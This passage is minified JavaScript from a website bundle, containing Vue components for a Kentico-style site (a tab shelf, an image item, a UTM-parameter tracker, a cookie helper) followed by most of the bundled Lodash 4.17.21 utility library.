f});return(f,h)=>(T(),N("div",LL,[e.header.length?(T(),N("header",{key:0,class:"tab-shelf-header",style:ht({backgroundColor:e.headerBackgroundColor})},[L("div",DL,[L("h2",{style:ht({color:e.headerTextColor})},G(e.header),5),e.description.length?(T(),N("p",NL,G(e.description),1)):re("",!0)])],4)):re("",!0),L("div",HL,[L("div",ML,[(T(!0),N(Ae,null,Ge(l.value,m=>(T(),N("button",{type:"button",class:W({active:parseInt(t.value)===parseInt(m.index)}),onClick:g=>t.value=m.index},G(m.text),11,WL))),256))]),L("div",UL,[L("div",kL,[L("a",{href:"#",onClick:qe(u,["prevent"]),"aria-role":"button"},[...h[0]||(h[0]=[L("span",{class:"fas fa-fw fa-caret-left"},null,-1)])])]),L("div",BL,[L("div",{class:"tab-shelf-rack",style:ht({marginLeft:`-${t.value*100}%`,width:`${n.value.length*100}%`})},[te(f.$slots,"default")],4)]),L("div",qL,[L("a",{href:"#",onClick:qe(o,["prevent"]),"aria-role":"button"},[...h[1]||(h[1]=[L("span",{class:"fas fa-fw fa-caret-right"},null,-1)])])])])])]))}},VL={class:"tab-shelf-item-component"},KL={class:"tab-shelf-item-content"},zL={key:0,class:"tab-shelf-item-image"},GL=["src","alt"],JL={__name:"TabShelfItem",props:{button:{type:String,required:!0},imageAlt:{type:String,default:""},imageUrl:{type:String,default:""}},setup(e){const t=e,{initialButtons:n,addButton:i}=ow("buttons");return sw(()=>{i(t.button)}),(o,u)=>(T(),N("div",VL,[L("div",KL,[te(o.$slots,"default")]),e.imageUrl?(T(),N("div",zL,[L("img",{src:e.imageUrl,alt:e.imageAlt},null,8,GL)])):re("",!0)]))}},YL={mounted(){document.location.href;const e=window.location.href.slice(window.location.href.indexOf("?")+1).split("&"),t={};for(const n of e){const i=n.split("="),o=i[0],u=i[1];o.substr(0,4)==="utm_"&&(t[o]=u)}Object.keys(t).length&&(t.created_at=new Date,localStorage.setItem("utm",JSON.stringify(t)))}},ZL={class:"utm-tracker-component"};function XL(e,t,n,i,o,u){return T(),N("div",ZL)}const e3=Ze(YL,[["render",XL]]),t3=e=>{e.component("kentico-audio-player",B2),e.component("kentico-brightcove-video",G2),e.component("kentico-clickable-asset",tT),e.component("kentico-cta-button",sT),e.component("kentico-feature-table",mT),e.component("kentico-font-awesome-icon",yT),e.component("kentico-horizontal-rule",_T),e.component("kentico-hubspot-form",$T),e.component("kentico-grid-section",AT),e.component("kentico-icon-circle",CT),e.component("kentico-inline-content-slider",zT),e.component("kentico-inline-icon-heading",YT),e.component("kentico-inline-image-text",nC),e.component("kentico-stat-ticker",pC),e.component("kentico-tile",SC),e.component("kentico-tile-grid",RC),e.component("algolia-search",tL),e.component("eximg",sL),e.component("hubspot-form",fL),e.component("injector",yL),e.component("renderer",bL),e.component("review-pane",xL),e.component("scroll",FL),e.component("scroll-class",CL),e.component("tab-shelf",QL),e.component("tab-shelf-item",JL),e.component("utm-tracker",e3),e.component("customer-stories-card",cw)};class pn{static init(){let t=document.cookie.split("; "),n,i,o;for(let u=0;u<t.length;++u)n=t[u].split("="),i=n[0],o=n[1],pn.cookies[i]=o}static read(t){_.isEmpty(pn.cookies)&&pn.init();for(const n in pn.cookies)if(n===t)return decodeURIComponent(pn.cookies[n])}static write(t,n,i,o,u){_.isEmpty(pn.cookies)&&pn.init(),n=encodeURIComponent(n),i&&(n+="; expires="+i),o&&(n+="; path="+o),u&&(n+="; domain="+u),document.cookie=t+"="+n}}pn.cookies={};var qs={exports:{}};/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */qs.exports;(function(e,t){(function(){var n,i="4.17.21",o=200,u="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",l="Expected a function",f="Invalid `variable` option passed into `_.template`",h="__lodash_hash_undefined__",m=500,g="__lodash_placeholder__",v=1,y=2,P=4,b=1,w=2,$=1,x=2,j=4,O=8,A=16,E=32,H=64,M=128,k=256,q=512,J=30,X="...",oe=800,de=16,ie=1,ce=2,ne=3,z=1/0,Z=9007199254740991,fe=17976931348623157e292,se=0/0,le=4294967295,we=le-1,Ve=le>>>1,Ke=[["ary",M],["bind",$],["bindKey",x],["curry",O],["curryRight",A],["flip",q],["partial",E],["partialRight",H],["rearg",k]],pe="[object Arguments]",Re="[object Array]",Le="[object AsyncFunction]",je="[object Boolean]",He="[object Date]",Je="[object DOMException]",Xe="[object Error]",Tt="[object Function]",Ia="[object GeneratorFunction]",Bt="[object Map]",yn="[object Number]",Gs="[object Null]",An="[object Object]",Ac="[object Promise]",pp="[object Proxy]",ni="[object RegExp]",fn="[object Set]",ri="[object String]",Aa="[object Symbol]",vp="[object Undefined]",ii="[object WeakMap]",yp="[object WeakSet]",ai="[object ArrayBuffer]",wr="[object DataView]",Js="[object Float32Array]",Ys="[object Float64Array]",Zs="[object Int8Array]",Xs="[object Int16Array]",eo="[object Int32Array]",to="[object Uint8Array]",no="[object Uint8ClampedArray]",ro="[object Uint16Array]",io="[object Uint32Array]",bp=/\b__p \+= '';/g,Sp=/\b(__p \+=) '' \+/g,_p=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Fc=/&(?:amp|lt|gt|quot|#39);/g,Ec=/[&<>"']/g,wp=RegExp(Fc.source),Rp=RegExp(Ec.source),Pp=/<%-([\s\S]+?)%>/g,Op=/<%([\s\S]+?)%>/g,Tc=/<%=([\s\S]+?)%>/g,$p=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,xp=/^\w*$/,jp=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ao=/[\\^$.*+?()[\]{}|]/g,Ip=RegExp(ao.source),so=/^\s+/,Ap=/\s/,Fp=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Ep=/\{\n\/\* \[wrapped with (.+)\] \*/,Tp=/,? & /,Cp=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Lp=/[()=,{}\[\]\/\s]/,Dp=/\\(\\)?/g,Np=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Cc=/\w*$/,Hp=/^[-+]0x[0-9a-f]+$/i,Mp=/^0b[01]+$/i,Wp=/^\[object .+?Constructor\]$/,Up=/^0o[0-7]+$/i,kp=/^(?:0|[1-9]\d*)$/,Bp=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Fa=/($^)/,qp=/['\n\r\u2028\u2029\\]/g,Ea="\\ud800-\\udfff",Qp="\\u0300-\\u036f",Vp="\\ufe20-\\ufe2f",Kp="\\u20d0-\\u20ff",Lc=Qp+Vp+Kp,Dc="\\u2700-\\u27bf",Nc="a-z\\xdf-\\xf6\\xf8-\\xff",zp="\\xac\\xb1\\xd7\\xf7",Gp="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",Jp="\\u2000-\\u206f",Yp=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Hc="A-Z\\xc0-\\xd6\\xd8-\\xde",Mc="\\ufe0e\\ufe0f",Wc=zp+Gp+Jp+Yp,oo="['’]",Zp="["+Ea+"]",Uc="["+Wc+"]",Ta="["+Lc+"]",kc="\\d+",Xp="["+Dc+"]",Bc="["+Nc+"]",qc="[^"+Ea+Wc+kc+Dc+Nc+Hc+"]",uo="\\ud83c[\\udffb-\\udfff]",ev="(?:"+Ta+"|"+uo+")",Qc="[^"+Ea+"]",co="(?:\\ud83c[\\udde6-\\uddff]){2}",lo="[\\ud800-\\udbff][\\udc00-\\udfff]",Rr="["+Hc+"]",Vc="\\u200d",Kc="(?:"+Bc+"|"+qc+")",tv="(?:"+Rr+"|"+qc+")",zc="(?:"+oo+"(?:d|ll|m|re|s|t|ve))?",Gc="(?:"+oo+"(?:D|LL|M|RE|S|T|VE))?",Jc=ev+"?",Yc="["+Mc+"]?",nv="(?:"+Vc+"(?:"+[Qc,co,lo].join("|")+")"+Yc+Jc+")*",rv="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",iv="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",Zc=Yc+Jc+nv,av="(?:"+[Xp,co,lo].join("|")+")"+Zc,sv="(?:"+[Qc+Ta+"?",Ta,co,lo,Zp].join("|")+")",ov=RegExp(oo,"g"),uv=RegExp(Ta,"g"),fo=RegExp(uo+"(?="+uo+")|"+sv+Zc,"g"),cv=RegExp([Rr+"?"+Bc+"+"+zc+"(?="+[Uc,Rr,"$"].join("|")+")",tv+"+"+Gc+"(?="+[Uc,Rr+Kc,"$"].join("|")+")",Rr+"?"+Kc+"+"+zc,Rr+"+"+Gc,iv,rv,kc,av].join("|"),"g"),lv=RegExp("["+Vc+Ea+Lc+Mc+"]"),fv=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,dv=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],hv=-1,ze={};ze[Js]=ze[Ys]=ze[Zs]=ze[Xs]=ze[eo]=ze[to]=ze[no]=ze[ro]=ze[io]=!0,ze[pe]=ze[Re]=ze[ai]=ze[je]=ze[wr]=ze[He]=ze[Xe]=ze[Tt]=ze[Bt]=ze[yn]=ze[An]=ze[ni]=ze[fn]=ze[ri]=ze[ii]=!1;var ke={};ke[pe]=ke[Re]=ke[ai]=ke[wr]=ke[je]=ke[He]=ke[Js]=ke[Ys]=ke[Zs]=ke[Xs]=ke[eo]=ke[Bt]=ke[yn]=ke[An]=ke[ni]=ke[fn]=ke[ri]=ke[Aa]=ke[to]=ke[no]=ke[ro]=ke[io]=!0,ke[Xe]=ke[Tt]=ke[ii]=!1;var mv={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"},gv={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},pv={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},vv={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},yv=parseFloat,bv=parseInt,Xc=typeof _i=="object"&&_i&&_i.Object===Object&&_i,Sv=typeof self=="object"&&self&&self.Object===Object&&self,mt=Xc||Sv||Function("return this")(),ho=t&&!t.nodeType&&t,ur=ho&&!0&&e&&!e.nodeType&&e,el=ur&&ur.exports===ho,mo=el&&Xc.process,Yt=function(){try{var C=ur&&ur.require&&ur.require("util").types;return C||mo&&mo.binding&&mo.binding("util")}catch{}}(),tl=Yt&&Yt.isArrayBuffer,nl=Yt&&Yt.isDate,rl=Yt&&Yt.isMap,il=Yt&&Yt.isRegExp,al=Yt&&Yt.isSet,sl=Yt&&Yt.isTypedArray;function qt(C,B,U){switch(U.length){case 0:return C.call(B);case 1:return C.call(B,U[0]);case 2:return C.call(B,U[0],U[1]);case 3:return C.call(B,U[0],U[1],U[2])}return C.apply(B,U)}function _v(C,B,U,ae){for(var ve=-1,Te=C==null?0:C.length;++ve<Te;){var st=C[ve];B(ae,st,U(st),C)}return ae}function Zt(C,B){for(var U=-1,ae=C==null?0:C.length;++U<ae&&B(C[U],U,C)!==!1;);return C}function wv(C,B){for(var U=C==null?0:C.length;U--&&B(C[U],U,C)!==!1;);return C}function ol(C,B){for(var U=-1,ae=C==null?0:C.length;++U<ae;)if(!B(C[U],U,C))return!1;return!0}function Qn(C,B){for(var U=-1,ae=C==null?0:C.length,ve=0,Te=[];++U<ae;){var st=C[U];B(st,U,C)&&(Te[ve++]=st)}return Te}function Ca(C,B){var U=C==null?0:C.length;return!!U&&Pr(C,B,0)>-1}function go(C,B,U){for(var ae=-1,ve=C==null?0:C.length;++ae<ve;)if(U(B,C[ae]))return!0;return!1}function Ye(C,B){for(var U=-1,ae=C==null?0:C.length,ve=Array(ae);++U<ae;)ve[U]=B(C[U],U,C);return ve}function Vn(C,B){for(var U=-1,ae=B.length,ve=C.length;++U<ae;)C[ve+U]=B[U];return C}function po(C,B,U,ae){var ve=-1,Te=C==null?0:C.length;for(ae&&Te&&(U=C[++ve]);++ve<Te;)U=B(U,C[ve],ve,C);return U}function Rv(C,B,U,ae){var ve=C==null?0:C.length;for(ae&&ve&&(U=C[--ve]);ve--;)U=B(U,C[ve],ve,C);return U}function vo(C,B){for(var U=-1,ae=C==null?0:C.length;++U<ae;)if(B(C[U],U,C))return!0;return!1}var Pv=yo("length");function Ov(C){return C.split("")}function $v(C){return C.match(Cp)||[]}function ul(C,B,U){var ae;return U(C,function(ve,Te,st){if(B(ve,Te,st))return ae=Te,!1}),ae}function La(C,B,U,ae){for(var ve=C.length,Te=U+(ae?1:-1);ae?Te--:++Te<ve;)if(B(C[Te],Te,C))return Te;return-1}function Pr(C,B,U){return B===B?Hv(C,B,U):La(C,cl,U)}function xv(C,B,U,ae){for(var ve=U-1,Te=C.length;++ve<Te;)if(ae(C[ve],B))return ve;return-1}function cl(C){return C!==C}function ll(C,B){var U=C==null?0:C.length;return U?So(C,B)/U:se}function yo(C){return function(B){return B==null?n:B[C]}}function bo(C){return function(B){return C==null?n:C[B]}}function fl(C,B,U,ae,ve){return ve(C,function(Te,st,Ue){U=ae?(ae=!1,Te):B(U,Te,st,Ue)}),U}function jv(C,B){var U=C.length;for(C.sort(B);U--;)C[U]=C[U].value;return C}function So(C,B){for(var U,ae=-1,ve=C.length;++ae<ve;){var Te=B(C[ae]);Te!==n&&(U=U===n?Te:U+Te)}return U}function _o(C,B){for(var U=-1,ae=Array(C);++U<C;)ae[U]=B(U);return ae}function Iv(C,B){return Ye(B,function(U){return[U,C[U]]})}function dl(C){return C&&C.slice(0,pl(C)+1).replace(so,"")}function Qt(C){return function(B){return C(B)}}function wo(C,B){return Ye(B,function(U){return C[U]})}function si(C,B){return C.has(B)}function hl(C,B){for(var U=-1,ae=C.length;++U<ae&&Pr(B,C[U],0)>-1;);return U}function ml(C,B){for(var U=C.length;U--&&Pr(B,C[U],0)>-1;);return U}function Av(C,B){for(var U=C.length,ae=0;U--;)C[U]===B&&++ae;return ae}var Fv=bo(mv),Ev=bo(gv);function Tv(C){return"\\"+vv[C]}function Cv(C,B){return C==null?n:C[B]}function Or(C){return lv.test(C)}function Lv(C){return fv.test(C)}function Dv(C){for(var B,U=[];!(B=C.next()).done;)U.push(B.value);return U}function Ro(C){var B=-1,U=Array(C.size);return C.forEach(function(ae,ve){U[++B]=[ve,ae]}),U}function gl(C,B){return function(U){return C(B(U))}}function Kn(C,B){for(var U=-1,ae=C.length,ve=0,Te=[];++U<ae;){var st=C[U];(st===B||st===g)&&(C[U]=g,Te[ve++]=U)}return Te}function Da(C){var B=-1,U=Array(C.size);return C.forEach(function(ae){U[++B]=ae}),U}function Nv(C){var B=-1,U=Array(C.size);return C.forEach(function(ae){U[++B]=[ae,ae]}),U}function Hv(C,B,U){for(var ae=U-1,ve=C.length;++ae<ve;)if(C[ae]===B)return ae;return-1}function Mv(C,B,U){for(var ae=U+1;ae--;)if(C[ae]===B)return ae;return ae}function $r(C){return Or(C)?Uv(C):Pv(C)}function dn(C){return Or(C)?kv(C):Ov(C)}function pl(C){for(var B=C.length;B--&&Ap.test(C.charAt(B)););return B}var Wv=bo(pv);function Uv(C){for(var B=fo.lastIndex=0;fo.test(C);)++B;return B}function kv(C){return C.match(fo)||[]}function Bv(C){return C.match(cv)||[]}var qv=function C(B){B=B==null?mt:xr.defaults(mt.Object(),B,xr.pick(mt,dv));var U=B.Array,ae=B.Date,ve=B.Error,Te=B.Function,st=B.Math,Ue=B.Object,Po=B.RegExp,Qv=B.String,Xt=B.TypeError,Na=U.prototype,Vv=Te.prototype,jr=Ue.prototype,Ha=B["__core-js_shared__"],Ma=Vv.toString,De=jr.hasOwnProperty,Kv=0,vl=function(){var r=/[^.]+$/.exec(Ha&&Ha.keys&&Ha.keys.IE_PROTO||"");return r?"Symbol(src)_1."+r:""}(),Wa=jr.toString,zv=Ma.call(Ue),Gv=mt._,Jv=Po("^"+Ma.call(De).replace(ao,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ua=el?B.Buffer:n,zn=B.Symbol,ka=B.Uint8Array,yl=Ua?Ua.allocUnsafe:n,Ba=gl(Ue.getPrototypeOf,Ue),bl=Ue.create,Sl=jr.propertyIsEnumerable,qa=Na.splice,_l=zn?zn.isConcatSpreadable:n,oi=zn?zn.iterator:n,cr=zn?zn.toStringTag:n,Qa=function(){try{var r=mr(Ue,"defineProperty");return r({},"",{}),r}catch{}}(),Yv=B.clearTimeout!==mt.clearTimeout&&B.clearTimeout,Zv=ae&&ae.now!==mt.Date.now&&ae.now,Xv=B.setTimeout!==mt.setTimeout&&B.setTimeout,Va=st.ceil,Ka=st.floor,Oo=Ue.getOwnPropertySymbols,ey=Ua?Ua.isBuffer:n,wl=B.isFinite,ty=Na.join,ny=gl(Ue.keys,Ue),ot=st.max,bt=st.min,ry=ae.now,iy=B.parseInt,Rl=st.random,ay=Na.reverse,$o=mr(B,"DataView"),ui=mr(B,"Map"),xo=mr(B,"Promise"),Ir=mr(B,"Set"),ci=mr(B,"WeakMap"),li=mr(Ue,"create"),za=ci&&new ci,Ar={},sy=gr($o),oy=gr(ui),uy=gr(xo),cy=gr(Ir),ly=gr(ci),Ga=zn?zn.prototype:n,fi=Ga?Ga.valueOf:n,Pl=Ga?Ga.toString:n;function S(r){if(tt(r)&&!ye(r)&&!(r instanceof Oe)){if(r instanceof en)return r;if(De.call(r,"__wrapped__"))return $f(r)}return new en(r)}var Fr=function(){function r(){}return function(a){if(!et(a))return{};if(bl)return bl(a);r.prototype=a;var c=new r;return r.prototype=n,c}}();function Ja(){}function en(r,a){this.__wrapped__=r,this.__actions__=[],this.__chain__=!!a,this.__index__=0,this.__values__=n}S.templateSettings={escape:Pp,evaluate:Op,interpolate:Tc,variable:"",imports:{_:S}},S.prototype=Ja.prototype,S.prototype.constructor=S,en.prototype=Fr(Ja.prototype),en.prototype.constructor=en;function Oe(r){this.__wrapped__=r,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=le,this.__views__=[]}function fy(){var r=new Oe(this.__wrapped__);return r.__actions__=Ct(this.__actions__),r.__dir__=this.__dir__,r.__filtered__=this.__filtered__,r.__iteratees__=Ct(this.__iteratees__),r.__takeCount__=this.__takeCount__,r.__views__=Ct(this.__views__),r}function dy(){if(this.__filtered__){var r=new Oe(this);r.__dir__=-1,r.__filtered__=!0}else r=this.clone(),r.__dir__*=-1;return r}function hy(){var r=this.__wrapped__.value(),a=this.__dir__,c=ye(r),d=a<0,p=c?r.length:0,R=Ob(0,p,this.__views__),I=R.start,F=R.end,D=F-I,Q=d?F:I-1,V=this.__iteratees__,K=V.length,ee=0,ue=bt(D,this.__takeCount__);if(!c||!d&&p==D&&ue==D)return zl(r,this.__actions__);var me=[];e:for(;D--&&ee<ue;){Q+=a;for(var Se=-1,ge=r[Q];++Se<K;){var Pe=V[Se],$e=Pe.iteratee,zt=Pe.type,jt=$e(ge);if(zt==ce)ge=jt;else if(!jt){if(zt==ie)continue e;break e}}me[ee++]=ge}return me}Oe.prototype=Fr(Ja.prototype),Oe.prototype.constructor=Oe;function lr(r){var a=-1,c=r==null?0:r.length;for(this.clear();++a<c;){var d=r[a];this.set(d[0],d[1])}}function my(){this.__data__=li?li(null):{},this.size=0}function gy(r){var a=this.has(r)&&delete this.__data__[r];return this.size-=a?1:0,a}function py(r){var a=this.__data__;if(li){var c=a[r];return c===h?n:c}return De.call(a,r)?a[r]:n}function vy(r){var a=this.__data__;return li?a[r]!==n:De.call(a,r)}function yy(r,a){var c=this.__data__;return this.size+=this.has(r)?0:1,c[r]=li&&a===n?h:a,this}lr.prototype.clear=my,lr.prototype.delete=gy,lr.prototype.get=py,lr.prototype.has=vy,lr.prototype.set=yy;function Fn(r){var a=-1,c=r==null?0:r.length;for(this.clear();++a<c;){var d=r[a];this.set(d[0],d[1])}}function by(){this.__data__=[],this.size=0}function Sy(r){var a=this.__data__,c=Ya(a,r);if(c<0)return!1;var d=a.length-1;return c==d?a.pop():qa.call(a,c,1),--this.size,!0}function _y(r){var a=this.__data__,c=Ya(a,r);return c<0?n:a[c][1]}function wy(r){return Ya(this.__data__,r)>-1}function Ry(r,a){var c=this.__data__,d=Ya(c,r);return d<0?(++this.size,c.push([r,a])):c[d][1]=a,this}Fn.prototype.clear=by,Fn.prototype.delete=Sy,Fn.prototype.get=_y,Fn.prototype.has=wy,Fn.prototype.set=Ry;function En(r){var a=-1,c=r==null?0:r.length;for(this.clear();++a<c;){var d=r[a];this.set(d[0],d[1])}}function Py(){this.size=0,this.__data__={hash:new lr,map:new(ui||Fn),string:new lr}}function Oy(r){var a=cs(this,r).delete(r);return this.size-=a?1:0,a}function $y(r){return cs(this,r).get(r)}function xy(r){return cs(this,r).has(r)}function jy(r,a){var c=cs(this,r),d=c.size;return c.set(r,a),this.size+=c.size==d?0:1,this}En.prototype.clear=Py,En.prototype.delete=Oy,En.prototype.get=$y,En.prototype.has=xy,En.prototype.set=jy;function fr(r){var a=-1,c=r==null?0:r.length;for(this.__data__=new En;++a<c;)this.add(r[a])}function Iy(r){return this.__data__.set(r,h),this}function Ay(r){return this.__data__.has(r)}fr.prototype.add=fr.prototype.push=Iy,fr.prototype.has=Ay;function hn(r){var a=this.__data__=new Fn(r);this.size=a.size}function Fy(){this.__data__=new Fn,this.size=0}function Ey(r){var a=this.__data__,c=a.delete(r);return this.size=a.size,c}function Ty(r){return this.__data__.get(r)}function Cy(r){return this.__data__.has(r)}function Ly(r,a){var c=this.__data__;if(c instanceof Fn){var d=c.__data__;if(!ui||d.length<o-1)return d.push([r,a]),this.size=++c.size,this;c=this.__data__=new En(d)}return c.set(r,a),this.size=c.size,this}hn.prototype.clear=Fy,hn.prototype.delete=Ey,hn.prototype.get=Ty,hn.prototype.has=Cy,hn.prototype.set=Ly;function Ol(r,a){var c=ye(r),d=!c&&pr(r),p=!c&&!d&&Xn(r),R=!c&&!d&&!p&&Lr(r),I=c||d||p||R,F=I?_o(r.length,Qv):[],D=F.length;for(var Q in r)(a||De.call(r,Q))&&!(I&&(Q=="length"||p&&(Q=="offset"||Q=="parent")||R&&(Q=="buffer"||Q=="byteLength"||Q=="byteOffset")||Dn(Q,D)))&&F.push(Q);return F}function $l(r){var a=r.length;return a?r[Ho(0,a-1)]:n}function Dy(r,a){return ls(Ct(r),dr(a,0,r.length))}function Ny(r){return ls(Ct(r))}function jo(r,a,c){(c!==n&&!mn(r[a],c)||c===n&&!(a in r))&&Tn(r,a,c)}function di(r,a,c){var d=r[a];(!(De.call(r,a)&&mn(d,c))||c===n&&!(a in r))&&Tn(r,a,c)}function Ya(r,a){for(var c=r.length;c--;)if(mn(r[c][0],a))return c;return-1}function Hy(r,a,c,d){return Gn(r,function(p,R,I){a(d,p,c(p),I)}),d}function xl(r,a){return r&&Sn(a,ct(a),r)}function My(r,a){return r&&Sn(a,Dt(a),r)}function Tn(r,a,c){a=="__proto__"&&Qa?Qa(r,a,{configurable:!0,enumerable:!0,value:c,writable:!0}):r[a]=c}function Io(r,a){for(var c=-1,d=a.length,p=U(d),R=r==null;++c<d;)p[c]=R?n:cu(r,a[c]);return p}function dr(r,a,c){return r===r&&(c!==n&&(r=r<=c?r:c),a!==n&&(r=r>=a?r:a)),r}function tn(r,a,c,d,p,R){var I,F=a&v,D=a&y,Q=a&P;if(c&&(I=p?c(r,d,p,R):c(r)),I!==n)return I;if(!et(r))return r;var V=ye(r);if(V){if(I=xb(r),!F)return Ct(r,I)}else{var K=St(r),ee=K==Tt||K==Ia;if(Xn(r))return Yl(r,F);if(K==An||K==pe||ee&&!p){if(I=D||ee?{}:vf(r),!F)return D?pb(r,My(I,r)):gb(r,xl(I,r))}else{if(!ke[K])return p?r:{};I=jb(r,K,F)}}R||(R=new hn);var ue=R.get(r);if(ue)return ue;R.set(r,I),Vf(r)?r.forEach(function(ge){I.add(tn(ge,a,c,ge,r,R))}):qf(r)&&r.forEach(function(ge,Pe){I.set(Pe,tn(ge,a,c,Pe,r,R))});var me=Q?D?Go:zo:D?Dt:ct,Se=V?n:me(r);return Zt(Se||r,function(ge,Pe){Se&&(Pe=ge,ge=r[Pe]),di(I,Pe,tn(ge,a,c,Pe,r,R))}),I}function Wy(r){var a=ct(r);return function(c){return jl(c,r,a)}}function jl(r,a,c){var d=c.length;if(r==null)return!d;for(r=Ue(r);d--;){var p=c[d],R=a[p],I=r[p];if(I===n&&!(p in r)||!R(I))return!1}return!0}function Il(r,a,c){if(typeof r!="function")throw new Xt(l);return bi(function(){r.apply(n,c)},a)}function hi(r,a,c,d){var p=-1,R=Ca,I=!0,F=r.length,D=[],Q=a.length;if(!F)return D;c&&(a=Ye(a,Qt(c))),d?(R=go,I=!1):a.length>=o&&(R=si,I=!1,a=new fr(a));e:for(;++p<F;){var V=r[p],K=c==null?V:c(V);if(V=d||V!==0?V:0,I&&K===K){for(var ee=Q;ee--;)if(a[ee]===K)continue e;D.push(V)}else R(a,K,d)||D.push(V)}return D}var Gn=nf(bn),Al=nf(Fo,!0);function Uy(r,a){var c=!0;return Gn(r,function(d,p,R){return c=!!a(d,p,R),c}),c}function Za(r,a,c){for(var d=-1,p=r.length;++d<p;){var R=r[d],I=a(R);if(I!=null&&(F===n?I===I&&!Kt(I):c(I,F)))var F=I,D=R}return D}function ky(r,a,c,d){var p=r.length;for(c=be(c),c<0&&(c=-c>p?0:p+c),d=d===n||d>p?p:be(d),d<0&&(d+=p),d=c>d?0:zf(d);c<d;)r[c++]=a;return r}function Fl(r,a){var c=[];return Gn(r,function(d,p,R){a(d,p,R)&&c.push(d)}),c}function gt(r,a,c,d,p){var R=-1,I=r.length;for(c||(c=Ab),p||(p=[]);++R<I;){var F=r[R];a>0&&c(F)?a>1?gt(F,a-1,c,d,p):Vn(p,F):d||(p[p.length]=F)}return p}var Ao=rf(),El=rf(!0);function bn(r,a){return r&&Ao(r,a,ct)}function Fo(r,a){return r&&El(r,a,ct)}function Xa(r,a){return Qn(a,function(c){return Nn(r[c])})}function hr(r,a){a=Yn(a,r);for(var c=0,d=a.length;r!=null&&c<d;)r=r[_n(a[c++])];return c&&c==d?r:n}function Tl(r,a,c){var d=a(r);return ye(r)?d:Vn(d,c(r))}function $t(r){return r==null?r===n?vp:Gs:cr&&cr in 